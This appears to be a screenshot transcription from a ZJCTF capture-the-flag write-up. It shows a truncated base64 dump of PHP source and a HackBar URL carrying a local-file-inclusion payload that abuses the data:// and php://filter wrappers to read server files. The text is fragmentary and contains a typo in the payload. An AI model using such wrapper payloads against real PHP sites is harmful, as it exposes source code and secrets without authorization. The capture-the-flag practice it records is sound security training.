 welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaX
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://3b098401-ae25-4e63-b0bc-6e4ee3a577bb.node4.buuoj.cn:81/?text=data://text/plant;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php://filter/read=convert.base64-encode/resource=u
Split URL
Execute